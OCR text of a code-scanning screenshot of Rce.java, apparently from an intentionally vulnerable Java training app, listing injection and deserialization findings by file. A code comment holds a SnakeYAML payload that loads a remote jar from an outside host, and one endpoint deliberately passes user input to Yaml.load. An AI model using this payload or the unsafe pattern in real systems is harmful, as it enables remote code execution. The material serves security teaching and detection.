 28 public class Rce {
104 /**
105 * http://localhost:8080/rce/vuln/yarm?content=!!javax.
script.ScriptEngineManager%20[!!java.net.URLClassLoader%20
[[!!java.net.URL%20[%22http://test.joychou.org:8086/
yaml-payload.jar%22]]]]
106 * yaml-payload.jar: https://github.com/artsploit/
yaml-payload
107 *
108 * @param content payloads
109 */
110 @GetMapping("/vuln/yarm")
111 public void yarm(String content) {
112 Yaml y = new Yaml();
113 y.load(content);
114 }
115
116 @GetMapping("/sec/yarm")
117 public void secYarm(String content) {
118 Yaml y = new Yaml(new SafeConstructor());
119 y.load(content);
120 }
Line↓ Message
URLRedirect.java src/main/java/org/joychou/controller 5
XSS.java src/main/java/org/joychou/controller 5
Rce.java src/main/java/org/joychou/controller 4
36 This command line depends on a user-provided value.
69 This command line depends on a user-provided value.
113 Unsafe deserialization depends on a user-provided value.
129 Groovy script depends on a user-provided value.
CRLFInjection.java src/main/java/org/joychou/controller 4
WebSockets.java src/main/java/org/joychou/controller 4
URLWhiteList.java src/main/java/org/joychou/controller 3
Deserialize.java src/main/java/org/joychou/controller 3
PathTraversal.java src/main/java/org/joychou/controller 3
CommandInject.java src/main/java/org/joychou/controller 3
INFO ANALYSIS STEPS 2 STACKS 0
content : String Rce.java 111:22
content Rce.java 113:16